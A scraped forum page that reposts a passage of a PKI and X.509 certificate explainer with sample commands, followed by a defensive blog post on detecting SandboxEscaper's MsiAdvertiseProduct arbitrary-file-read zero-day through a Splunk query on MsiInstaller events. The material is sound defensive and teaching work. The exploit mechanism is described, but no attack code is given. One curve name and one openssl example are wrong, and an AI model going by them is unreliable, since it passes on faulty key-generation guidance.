(e.g., Mozilla’s). Still, if you’re using TLS for internal stuff, you probably don’t want to trust these public CAs any more than you have to. If you do, you’re probably opening up the door to NSA and others. You’re accepting the fact that your security depends on the discipline and scruples of 100+ other organizations. Maybe you don’t care, but fair warning. Federation To make matters worse, Web PKI relying parties (RPs) trust every CA in their trust store to sign certificates for any subscriber. The result is that the overall security of Web PKI is only as good as the least secure Web PKI CA. The 2011 DigiNotar attack demonstrated the problem here: as part of the attack a certificate was fraudulently issued for google.com. This certificate was trusted by major web browsers and operating systems despite the fact that Google had no relationship with DigiNotar. Dozens more fraudulent certificates were issued for companies like Yahoo!, Mozilla, and The Tor Project. DigiNotar root certificates were ultimately removed from the major trust stores, but a lot of damage had almost certainly already been done. More recently, Sennheiser got called out for installing a self-signed root certificate in trust stores with their HeadSetup app, then embedding the corresponding private key in the app’s configuration. Anyone can extract this private key and use it to issue a certificate for any domain. Any computer that has the Sennheiser certificate in its trust store would trust these fraudulent certificates. This completely undermines TLS. Oops. There are a number of mitigation mechanisms that can help reduce these risks. Certificate Authority Authorization (CAA) allows you to restrict which CAs can issue certificates for your domain using a special DNS record. Certificate Transparency (CT) (RFC 6962) mandates that CAs submit every certificate they issue to an impartial observer that maintains a public certificate log to detect fraudulently issued certificates. Cryptographic proof of CT submission is included in issued certificates. HTTP Public Key Pinning (HPKP or just “pinning”) lets a subscriber (a website) tell an RP (a browser) to only accept certain public keys in certificates for a particular domain. The problem with all of these things is RP support, or lack thereof. The CAB Forum now mandates CAA checks in browsers. Some browsers also have some support for CT and HPKP. For other RPs (e.g., most TLS standard library implementations) this stuff is almost never enforced. This issue will come up repeatedly: a lot of certificate policy must be enforced by RPs, and RPs can rarely be bothered. If RPs don’t check CAA records and don’t require proof of CT submission this stuff doesn’t do much good. In any case, if you run your own internal PKI you should maintain a separate trust store for internal stuff. That is, instead of adding your root certificate(s) to the existing system trust store, configure internal TLS requests to use only your roots. If you want better federation internally (e.g., you want to restrict which certificates your internal CAs can issue) you might try CAA records and properly configured RPs. You might also want to check out SPIFFE, an evolving standardization effort that addresses this problem and a number of others related to internal PKI. What’s a Certificate Authority We’ve talked a lot about certificate authorities (CAs) but haven’t actually defined what one is. A CA is a trusted certificate issuer. It vouches for the binding between a public key and a name by signing a certificate. Fundamentally, a certificate authority is just another certificate and a corresponding private key that’s used to sign other certificates. Obviously some logic and process needs to be wrapped around these artifacts. The CA needs to get its certificate distributed in trust stores, accept and process certificate requests, and issue certificates to subscribers. A CA that exposes remotely accessible APIs to automate this stuff it’s called an online CA. A CA with a self-signed root certificate included in trust stores is called a root CA. Intermediates, Chains, and Bundling The CAB Forum Baseline Requirements stipulate that a root private key belonging to a Web PKI root CA can only be used to sign a certificate by issuing a direct command (see section 4.3.1). In other words, Web PKI root CAs can’t automate certificate signing. They can’t be online. This is a problem for any large scale CA operation. You can’t have someone manually type a command into a machine to fulfill every certificate order. The reason for this stipulation is security. Web PKI root certificates are broadly distributed in trust stores and hard to revoke. Compromising a root CA private key would affect literally billions of people and devices. Best practice, therefore, is to keep root private keys offline, ideally on some specialized hardware connected to an air gapped machine, with good physical security, and with strictly enforced procedures for use. Many internal PKIs also follow these same practices, though it’s far less necessary. If you can automate root certificate rotation (e.g., update your trust stores using configuration management or orchestration tools) you can easily rotate a compromised root key. People obsess so much over root private key management for internal PKIs that it delays or prevents internal PKI deployment. Your AWS root account credentials are at least as sensitive, if not more. How do you manage those credentials? To make certificate issuance scalable (i.e., to make automation possible) when the root CA isn’t online, the root private key is only used infrequently to sign a few intermediate certificates. The corresponding intermediate private keys are used by intermediate CAs (also called subordinate CAs) to sign and issue leaf certificates to subscribers. Intermediates aren’t generally included in trust stores, making them easier to revoke and rotate, so certificate issuance from an intermediate typically is online and automated. This bundle of certificates – leaf, intermediate, root – forms a chain (called a certificate chain). The leaf is signed by the intermediate, the intermediate is signed by the root, and the root signs itself. Technically this is another simplification. There’s nothing stopping you from creating longer chains and more complex graphs (e.g., by cross-certification). This is generally discouraged though, as it can become very complicated very quickly. In any case, end entity certificates are leaf nodes in this graph. Hence the name “leaf certificate”. When you configure a subscriber (e.g., a web server like Apache or Nginx or Linkerd or Envoy) you’ll typically need to provide not just the leaf certificate, but a certificate bundle that includes intermediate(s). PKCS#7 and PKCS#12 are sometimes used here because they can include a full certificate chain. More often, certificate chains are encoded as a simple sequence of line-separated PEM objects. Some stuff expects the certs to be ordered from leaf to root, other stuff expects root to leaf, and some stuff doesn’t care. More annoying inconsistency. Google and Stack Overflow help here. Or trial and error. In any case, here’s an example: $ cat server.crt -----BEGIN CERTIFICATE----- MIICFDCCAbmgAwIBAgIRANE187UXf5fn5TgXSq65CMQwCgYIKoZIzj0EAwIwHzEd MBsGA1UEAxMUVGVzdCBJbnRlcm1lZGlhdGUgQ0EwHhcNMTgxMjA1MTc0OTQ0WhcN MTgxMjA2MTc0OTQ0WjAUMRIwEAYDVQQDEwlsb2NhbGhvc3QwWTATBgcqhkjOPQIB BggqhkjOPQMBBwNCAAQqE2VPZ+uS5q/XiZd6x6vZSKAYFM4xrYa/ANmXeZ/gh/n0 vhsmXIKNCg6vZh69FCbBMZdYEVOb7BRQIR8Q1qjGo4HgMIHdMA4GA1UdDwEB/wQE AwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAQYIKwYBBQUHAwIwHQYDVR0OBBYEFHee 8N698LZWzJg6SQ9F6/gQBGkmMB8GA1UdIwQYMBaAFAZ0jCINuRtVd6ztucMf8Bun D++sMBQGA1UdEQQNMAuCCWxvY2FsaG9zdDBWBgwrBgEEAYKkZMYoQAEERjBEAgEB BBJtaWtlQHNtYWxsc3RlcC5jb20EK0lxOWItOEdEUWg1SmxZaUJwSTBBRW01eHN5 YzM0d0dNUkJWRXE4ck5pQzQwCgYIKoZIzj0EAwIDSQAwRgIhAPL4SgbHIbLwfRqO HO3iTsozZsCuqA34HMaqXveiEie4AiEAhUjjb7vCGuPpTmn8HenA5hJplr+Ql8s1 d+SmYsT0jDU= -----END CERTIFICATE----- -----BEGIN CERTIFICATE----- MIIBuzCCAWKgAwIBAgIRAKBv/7Xs6GPAK4Y8z4udSbswCgYIKoZIzj0EAwIwFzEV MBMGA1UEAxMMVGVzdCBSb290IENBMB4XDTE4MTIwNTE3MzgzOFoXDTI4MTIwMjE3 MzgzOFowHzEdMBsGA1UEAxMUVGVzdCBJbnRlcm1lZGlhdGUgQ0EwWTATBgcqhkjO PQIBBggqhkjOPQMBBwNCAAT8r2WCVhPGeh2J2EFdmdMQi5YhpMp3hyVZWu6XNDbn xd8QBUNZTHqdsMKDtXoNfmhH//dwz78/kRnbka+acJQ9o4GGMIGDMA4GA1UdDwEB /wQEAwIBpjAdBgNVHSUEFjAUBggrBgEFBQcDAQYIKwYBBQUHAwIwEgYDVR0TAQH/ BAgwBgEB/wIBADAdBgNVHQ4EFgQUBnSMIg25G1V3rO25wx/wG6cP76wwHwYDVR0j BBgwFoAUcITNjk2XmInW+xfLJjMYVMG7fMswCgYIKoZIzj0EAwIDRwAwRAIgTCgI BRvPAJZb+soYP0tnObqWdplmO+krWmHqCWtK8hcCIHS/es7GBEj3bmGMus+8n4Q1 x8YmK7ASLmSCffCTct9Y -----END CERTIFICATE----- Again, annoying and baroque, but not rocket science. Certificate path validation Since intermediate certificates are not included in trust stores they need to be distributed and verified just like leaf certificates. You provide these intermediates when you configure subscribers, as described above. Then subscribers pass them along to RPs. With TLS this happens as part of the handshake that establishes a TLS connection. When a subscriber sends its certificate to a relying party it includes any intermediate(s) necessary to chain back up to a trusted root. The relying party verifies the leaf and intermediate certificates in a process called certificate path validation. The complete certificate path validation algorithm is complicated. It includes checking certificate expirations, revocation status, various certificate policies, key use restrictions, and a bunch of other stuff. Proper implementation of this algorithm by PKI RPs is absolutely critical. People are shockingly casual about disabling certificate path validation (e.g., by passing the -k flag to curl). Don’t do this. Don’t disable certificate path validation. It’s not that hard to do proper TLS, and certificate path validation is the part of TLS that does authentication. People sometimes argue that the channel is still encrypted, so it doesn’t matter. That’s wrong. It does matter. Encryption without authentication is pretty worthless. It’s like a blind confessional: your conversation is private but you have no idea who’s on the other side of the curtain. Only this isn’t a church, it’s the internet. So don’t disable certificate path validation. Key & Certificate Lifecycle Before you can use a certificate with a protocol like TLS you need to figure out how to get one from a CA. Abstractly this is a pretty simple process: a subscriber that wants a certificate generates a key pair and submits a request to a certificate authority. The CA makes sure the name that will be bound in the certificate is correct and, if it is, signs and returns a certificate. Certificates expire, at which point they’re no longer trusted by RPs. If you’re still using a certificate that’s about to expire you’ll need to renew and rotate it. If you want RPs to stop trusting a certificate before it expires, it can (sometimes) be revoked. Like much of PKI this simple process is deceptively intricate. Hidden in the details are the two hardest problems in computer science: cache invalidation and naming things. Still, it’s all easy enough to reason about once you understand what’s going on. Naming things Historically, X.509 used X.500 distinguished names (DNs) to name the subject of a certificate (a subscriber). A DN includes a common name (for me, that’d be “Mike Malone”). It can also include a locality, country, organization, organizational unit, and a whole bunch of other irrelevant crap (recall that this stuff was originally meant for a digital phone book). No one understands distinguished names. They don’t really make sense for the web. Avoid them. If you do use them, keep them simple. You don’t have to use every field. In fact, you shouldn’t. A common name is probably all you need, and perhaps an organization name if you’re a thrill seeker. PKIX originally specified that the DNS hostname of a website should be bound in the the DN common name. More recently, the CAB Forum has deprecated this practice and made the entire DN optional (see sections 7.1.4.2 of the Baseline Requirements). Instead, the modern best practices is to leverage the subject alternative name (SAN) X.509 extension to bind a name in a certificate. There are four sorts of SANs in common use, all of which bind names that are broadly used and understood: domain names (DNS), email addresses, IP addresses, and URIs. These are already supposed to be unique in the contexts we’re interested in, and they map pretty well to the things we’re interested in identifying: email addresses for people, domain names and IP addresses for machines and code, URIs if you want to get fancy. Use SANs. Note also that Web PKI allows for multiple names to be bound in a certificate and allows for wildcards in names. A certificate can have multiple SANs, and can have SANs like *.smallstep.com. This is useful for websites that respond to multiple names (e.g., smallstep.com and www.smallstep.com). Generating key pairs Once we’ve got a name we need to generate a key pair before we can create a certificate. Recall that the security of a PKI depends critically on a simple invariant: that the only entity that knows a given private key is the subscriber named in the corresponding certificate. To be sure that this invariant holds, best practice is to have the subscriber generate its own key pair so it’s the only thing that ever knows it. Definitely avoid transmitting a private key across the network. You’ll need to decide what type of key you want to use. That’s another post entirely, but here’s some quick guidance (as of December 2018). There’s a slow but ongoing transition from RSA to elliptic curve keys (ECDSA or EdDSA). If you decide to use RSA keys make them at least 2048 bits, and don’t bother with anything bigger than 4096 bits. If you use ECDSA, the P-256 curve is probably best (secp256k1 or prime256v1 in openssl)… unless you’re worried about the NSA in which case you may opt to use something fancier like EdDSA with Curve25519 (though support for these keys is not great). Here’s an example of generating a elliptic curve P-256 key pair using openssl: openssl ecparam -name prime256v1 -genkey -out k.prv openssl ec -in es256.key -pubout -out k.pub Here’s an example of generating the same sort of key pair using step: step crypto keypair --kty EC --curve P-256 k.pub k.prv You can also do this programmatically and never let your private keys touch disk. Choose your poison. Issuance Once a subscriber has a name and key pair the next step is to obtain a leaf certificate from a CA. The CA is going to want to authenticate (prove) two things: The public key to be bound in the certificate is the subscriber’s public key (i.e., the subscriber knows the corresponding private key) The name to be bound in the certificate is the subscriber’s name The former is typically achieved via a simple technical mechanism: a certificate signing request. The latter is harder. Abstractly, the process is called identity proofing or registration. Certificate signing requests To request a certificate a subscriber submits a certificate signing request (CSR) to a certificate authority. The CSR is another ASN.1 structure, defined by PKCS#10. Like a certificate, a CSR is a data structure that contains a public key, a name, and a signature. It’s self-signed using the private key that corresponds to the public key in the CSR. This signature proves that whatever created the CSR knows the private key. It also allows the CSR to be copy-pasted and shunted around without the possibility of modification by some interloper. CSRs include lots of options for specifying certificate details. In practice most of this stuff is ignored by CAs. Instead most CAs use a template or provide an administrative interface to collect this information. You can generate a key pair and create a CSR using step in one command like so: step certificate create –csr test.smallstep.com test.csr test.key OpenSSL is super powerful, but a lot more annoying. Identity proofing Once a CA receives a CSR and verifies its signature the next thing it needs to do is figure out whether the name to be bound in the certificate is actually the correct name of the subscriber. This is tricky. The whole point of certificates is to allow RPs to authenticate subscribers, but how is the CA supposed to authenticate the subscriber before a certificate’s been issued? The answer is: it depends. For Web PKI there are three kinds of certificates and the biggest differences are how they identify subscribers and the sort of identity proofing that’s employed. They are: domain validation (DV), organization validation (OV), and extended validation (EV) certificates. DV certificates bind a DNS name and are issued based on proof of control over a domain name. Proofing typically proceeds via a simple ceremony like sending a confirmation email to the administrative contact listed in WHOIS records. The ACME protocol, originally developed and used by Let’s Encrypt, improves this process with better automation: instead of using email verification an ACME CA issues a challenge that the subscriber must complete to prove it controls a domain. The challenge portion of the ACME specification is an extension point, but common challenges include serving a random number at a given URL (the HTTP challenge) and placing a random number in a DNS TXT record (the DNS challenge). OV and EV certificates build on DV certificates and include the name and location of the organization that owns the bound domain name. They connect a certificate not just to a domain name, but to the legal entity that controls it. The verification process for OV certificates is not consistent across CAs. To address this, CAB Forum introduced EV certificates. They include the same basic information but mandate strict verification (identity proofing) requirements. The EV process can take days or weeks and can include public records searches and attestations (on paper) signed by corporate officers (with pens). After all this, when you visit a website that uses an EV certificate some browsers display the name of the organization in the URL bar. Outside this limited use in browsers, EV certificates aren’t widely leveraged or required by Web PKI relying parties. Essentially every Web PKI RP only requires DV level assurance, based on “proof” of control of a domain. It’s important to consider what, precisely, a DV certificate actually proves. It’s supposed to prove that the entity requesting the certificate owns the relevant domain. It actually proves that, at some point in time, the entity requesting the certificate was able to read an email or configure DNS or serve a secret via HTTP. The underlying security of DNS, email, and BGP that these processes rely on is not great. Attacks against this infrastructure have occurred with the intent to obtain fraudulent certificates. For internal PKI you can use any process you want for identity proofing. You can probably do better than relying on DNS or email the way Web PKI does. This might seem hard at first, but it’s really not. You can leverage existing trusted infrastructure: whatever you use to provision your stuff should also be able to measure and attest to the identity of whatever’s being provisioned. If you trust Chef or Puppet or Ansible or Kubernetes to put code on servers, you can trust them for identity attestations. If you’re using raw AMIs on AWS you can use instance identity documents (GCP and Azure have similar functionality). Your provisioning infrastructure must have some notion of identity in order to put the right code in the right place and start things up. And you must trust it. You can leverage this knowledge and trust to configure RP trust stores and bootstrap subscribers into your internal PKI. All you need to do is come up with some way for your provisioning infrastructure to tell your CA the identity of whatever’s starting up. Incidentally, this is precisely the gap step certificates was designed to fill. Expiration Certificates expire… usually. This isn’t a strict requirement, per se, but it’s almost always true. Including an expiration in a certificate is important because certificate use is disaggregated: in general there’s no central authority that’s interrogated when a certificate is verified by an RP. Without an expiration date, certificates would be trusted forever. A rule of thumb for security is that, as we approach forever, the probability of a credential becoming compromised approaches 100%. Thus, certificates expire. In particular, X.509 certificates include a validity period: an issued at time, a not before time, and a not after time. Time marches forward, eventually passes the not after time, and the certificate dies. This seemingly innocuous inevitability has a couple important subtleties. First, there’s nothing stopping a particular RP from accepting an expired certificate by mistake (or bad design). Again, certificate use is disaggregated. It’s up to each RP to check whether a certificate has expired, and sometimes they mess up. This might happen if your code depends on a system clock that isn’t properly synchronized. A common scenario is a system whose clock is reset to the unix epoch that doesn’t trust any certificates because it thinks it’s January 1, 1970 — well before the not before time on any recently issued certificate. So make sure your clocks are synchronized! On the subscriber side, private key material needs to be dealt with properly after certificate expiration. If a key pair was used for signing/authentication (e.g., with TLS) you’ll want to delete the private key once it’s no longer needed. Keeping a signing key around is an unnecessary security risk: it’s no good for anything but fraudulent signatures. However, if your key pair was used for encryption the situation is different. You’ll need to keep the private key around as long as there’s still data encrypted under the key. If you’ve ever been told not to use the same key pair for signing and encryption, this is the main reason. Using the same key for signing and encryption makes it impossible to implement key lifecycle management best practices when a private key is no longer needed for signing: it forces you to keep signing keys around longer than necessary if it’s still needed to decrypt stuff. Renewal If you’re still using a certificate that’s about to expire you’re going to want to renew it before that happens. There’s actually no standard renewal process for Web PKI – there’s no formal way to extend the validity period on a certificate. Instead you just replace the expiring certificate with a new one. So the renewal process is the same as the issuance process: generate and submit a CSR and fulfill any identity proofing obligations. For internal PKI we can do better. The easiest thing to do is to use your old certificate with a protocol like mutual TLS to renew. The CA can authenticate the client certificate presented by the subscriber, re-sign it with an extended expiry, and return the new certificate in response. This makes automated renewal very easy and still forces subscribers to periodically check in with a central authority. You can use this checkin process to easily build monitoring and revocation facilities. In either case the hardest part is simply remembering to renew your certificates before they expire. Pretty much everyone who manages certificates for a public website has had one expire unexpectedly, producing an error like this. My best advice here is: if something hurts, do it more. Use short lived certificates. That will force you to improve your processes and automate this problem away. Let’s Encrypt makes automation easy and issues 90 day certificates, which is pretty good for Web PKI. For internal PKI you should probably go even shorter: twenty-four hours or less. There are some implementation challenges – hitless certificate rotation can be a bit tricky – but it’s worth the effort. Quick tip, you can use step to check the expiry time on a certificate from the command line: step certificate inspect cert.pem --format json | jq .validity.end step certificate inspect https://smallstep.com --format json | jq .validity.end It’s a little thing, but if you combine this with a DNS zone transfer in a little bash script you can get decent monitoring around certificate expiration for all your domains to help catch issues before they become outages. Revocation If a private key is compromised or a certificate’s simply no longer needed you might want to revoke it. That is, you might want to actively mark it as invalid so that it stops being trusted by RPs immediately, even before it expires. Revoking X.509 certificates is a big mess. Like expiration, the onus is on RPs to enforce revocations. Unlike expiration, the revocation status can’t be encoded in the certificate. The RP has to determine the certificate’s revocation status via some out-of-band process. Unless explicitly configured, most Web PKI TLS RPs don’t bother. In other words, by default, most TLS implementations will happily accept revoked certificates. For internal PKI the trend is towards accepting this reality and using passive revocation. That is, issuing certificates that expire quickly enough that revocation isn’t necessary. If you want to “revoke” a certificate you simply disallow renewal and wait for it to expire. For this to work you need to use short-lived certificates. How short? That depends on your threat model (that’s how security professionals say ¯\(ツ)/¯). Twenty-four hours is pretty typical, but so are much shorter expirations like five minutes. There are obvious challenges around scalability and availability if you push lifetimes too short: every renewal requires interaction with an online CA, so your CA infrastructure better be scalable and highly available. As you decrease certificate lifetime, remember to keep all your clocks in sync or you’re gonna have a bad time. For the web and other scenarios where passive revocation won’t work, the first thing you should do is stop and reconsider passive revocation. If you really must have revocation you have two options: Certificate Revocation Lists (CRLs) Online Certificate Signing Protocol (OCSP) CRLs are defined along with a million other things in RFC 5280. They’re simply a signed list of serial numbers identifying revoked certificates. The list is served from a CRL distribution point: a URL that’s included in the certificate. The expectation is that relying parties will download this list and interrogate it for revocation status whenever they verify a certificate. There are some obvious problems here: CRLs can be big, and distribution points can go down. If RPs check CRLs at all they’ll heavily cache the response from the distribution point and only sync periodically. On the web CRLs are often cached for days. If it’s going to take that long for CRLs to propagate you might as well just use passive revocation. It’s also common for RPs to fail open – to accept a certificate if the the CRL distribution point is down. This can be a security issue: you can trick an RP into accepting a revoked certificate by mounting a denial of service attack against the CRL distribution point. For what it’s worth, even if you’re using CRLs you should consider using short-lived certificates to keep CRL size down. The CRL only needs to include serial numbers for certificates that are revoked and haven’t yet expired. If your certs have shorter lifetimes, your CRLs will be shorter. If you don’t like CRL your other option is OCSP, which allows RPs to query an OCSP responder with a certificate serial number to obtain the revocation status of a particular certificate. Like the CRL distribution point, the OCSP responder URL is included in the certificate. OCSP sounds sweet (and obvious), but it has its own problems. It raises serious privacy issues for Web PKI: the OCSP responder can see what sites I’m visiting based on the certificate status checks I’ve submitted. It also adds overhead to every TLS connection: an additional request has to be made to check revocation status. Like CRL, many RPs (including browsers) fail open and assume a certificate is valid if the OCSP responder is down or returns an error. OCSP stapling is a variant of OCSP that’s supposed to fix these issues. Instead of the relying party hitting the OCSP responder the subscriber that owns the certificate does. The OCSP response is a signed attestation with a short expiry stating that the certificate is not revoked. The attestation is included in the TLS handshake (“stapled to” the certificate) between subscriber and RP. This provides the RP with a reasonably up-to-date revocation status without having to query the OCSP responder directly. The subscriber can use a signed OCSP response multiple times, until it expires. This reduces the load on the responder, mostly eliminates performance problems, and addresses the privacy issue with OCSP. However, all of this is a bit of a rube goldberg device. If subscribers are hitting some authority to obtain a short-lived signed attestation saying that a certificate hasn’t expired why not cut out the middleman: just use short-lived certificates. Using certificates With all of this background out of the way, actually using certificates is really easy. We’ll demonstrate with TLS, but most other uses are pretty similar. To configure a PKI relying party you tell it which root certificates to use To configure a PKI subscriber you tell it which certificate and private key to use (or tell it how to generate its own key pair and exchange a CSR for a certificate itself) It’s pretty common for one entity (code, device, server, etc) to be both an RP and a subscriber. Such entities will need to be configured with the root certificate(s) and a certificate and private key. Finally, for Web PKI the right root certificates are generally trusted by default, so you can skip that part. Here’s a complete example demonstrating certificate issuance, root certificate distribution, and TLS client (RP) and server (subscriber) configuration: Hopefully this illustrates how straightforward right and proper internal PKI and TLS can be. You don’t need to use self-signed certificates or do dangerous things like disabling certificate path validation (passing -k to curl). Pretty much every TLS client and server takes these same parameters. Almost all of them punt on the key and certificate lifecycle bit: they generally assume certificates magically appear on disk, are rotated, etc. That’s the hard part. Again, if you need that, that’s what step certificates does. In Summary Public key cryptography lets computers “see” across networks. If I have a public key, I can “see” you have the corresponding private key, but I can’t use it myself. If I don’t have your public key, certificates can help. Certificates bind public keys to the name of the owner of the corresponding private key. They’re like driver’s licenses for computers and code. Certificate authorities (CAs) sign certificates with their private keys, vouching for these bindings. They’re like the DMV. If you’re the only one who looks like you, and you show me a driver’s license from a DMV I trust, I can figure out your name. If you’re the only one who knows a private key, and you send me a certificate from a CA I trust, I can figure out your name. In the real world most certificates are X.509 v3 certificates. They’re defined using ASN.1 and usually serialized as PEM-encoded DER. The corresponding private keys are usually represented as PKCS#8 objects, also serialized as PEM-encoded DER. If you use Java or Microsoft you might run into PKCS#7 and PKCS#12 envelope formats. There’s a lot of historical baggage here that can make this stuff pretty frustrating to work with, but it’s more annoying than it is difficult. Public key infrastructure is the umbrella term for all the stuff you need to build and agree on in order to use public keys effectively: names, key types, certificates, CAs, cron jobs, libraries, etc. Web PKI is the public PKI that’s used by default by web browsers and pretty much everything else that uses TLS. Web PKI CAs are trusted but not trustworthy. Internal PKI is your own PKI that you build and run yourself. You want one because Web PKI wasn’t designed for internal use cases, and because internal PKI is easier to automate, easier to scale, and gives you more control over a lot of important stuff like naming and certificate lifetime. Use Web PKI for public stuff. Use your own internal PKI for internal stuff (e.g., to use TLS to replace VPNs). smallstep/certificates makes building an internal PKI pretty easy. step certificates open sourced on GitHub: To get a certificate you need to name stuff and generate keys. Use SANs for names: DNS SANs for code and machines, EMAIL SANs for people. Use URI SANs if these won’t work. Key type is a big topic that’s mostly unimportant: you can change key types and the actual crypto won’t be the weakest link in your PKI. To get a certificate from a CA you submit a CSR and prove your identity. Use short-lived certificates and passive revocation. Automate certificate renewal. Don’t disable certificate path validation. Remember: certificates and PKI bind names to public keys. The rest is just details. Sursa: https://smallstep.com/blog/everything-pki.html
-
Detecting Use of SandboxEscaper’s “MsiAdvertiseProduct” 0-day PoC December 26th, 2018 intelligentresponse Blog SandboxEscaper, Zero-day vulnerability Briefly Introduction to the Vulnerability On December 19, 2018, SandboxEscaper released details about another zero-day vulnerability in Microsoft Windows with PoC. This vulnerability, if successfully attack, can be used to bypass restricted DACL of files and let the attacker to gain arbitrary access to file's content. According to SandboxEscaper's explanation, this vulnerability comes from MsiAdvertiseProduct function. The MsiAdvertiseProduct function generates an advertise script or advertises a product to the computer. The MsiAdvertiseProduct function enables the installer to write to a script the registry and shortcut information used to assign or publish a product. The script can be written to be consistent with a specified platform by using MsiAdvertiseProductEx. - Microsoft [4] Calling MsiAdvertiseProduct function leads to copying of files by installer service (MsiInstaller) as SYSTEM which can be abused by creating time to check to time to use (TOCTOU) race condition type to bypass validation. Because this vulnerability is based on race condition so there is a chance that it might not be successful. If it is successful, the destination file will always be readable which lead to its type (arbitrary file read vulnerability) as you can see in the following video. This PoC also work on Windows 7 and Windows Server 2012/R2. Therefore, there are records about using MsiInstaller in an Application Event log. So we can use those records to detect if someone tries to use this vulnerability whether success or not. Event ID "1040" with "MsiInstaller" Source In the Application Event log, there is event ID 1040 on source MsiInstaller that record an activity when Windows Installer has been started. Description of normal event ID 1040 on MsiInstaller will contain information in two forms. Beginning a Windows Installer transaction: <full path to .msi file>. Client Process Id: <process_id>. [5] Event ID "1040" with "MSIInstaller" as source. Full path of MSI file will be shown in this form. Beginning a Windows Installer transaction: {GUID}. Client Process Id: <process_id>. [6] Event ID "1040" with "MSIInstaller" as source. GUID will be shown in this form. If you use Sandboxescaper’s POC to abuse MsiAdvertiseProduct function and attack arbitrary file read vulnerability. Whether success or not, this activity will be recorded in the Application Event log in abnormal form. For example, if you use ReadFile.exe with desktop.ini, event ID 1040 with MsiInstaller as event source will record desktop.ini in its description as follows. Event ID 1040 on MsiInstaller source with desktop.ini in its description. Searching for Intention As a Splunk user, we can use the following indicator to build simple query to check whether there is anyone try to use this vulnerability, by searching for the event in abnormal form (event ID 1040 on MsiInstaller and doesn't contain .msi or {GUID} "EventCode=1040" AND (NOT ".msi") AND (NOT "}") AND "SourceName=MsiInstaller" Reference http://sandboxescaper.blogspot.com/2018/12/readfile-0day.html https://www.zdnet.com/article/researcher-publishes-poc-for-new-windows-zero-day/ and https://www.bleepingcomputer.com/news/security/windows-zero-day-poc-lets-you-read-any-file-with-system-level-access/ https://docs.microsoft.com/en-us/windows/desktop/api/msi/nf-msi-msiadvertiseproducta and http://www.eventid.net/display-eventid-1040-source-MsiInstaller-eventno-10770-phase-1.htm https://books.google.co.th/books?id=nEJRDwAAQBAJ&pg=PT503&lpg=PT503&dq=event+id+1040+msiinstaller Sursa: https://www.i-secure.co.th/2018/12/detecting-use-sandboxescapers-msiadvertiseproduct-0-day-poc/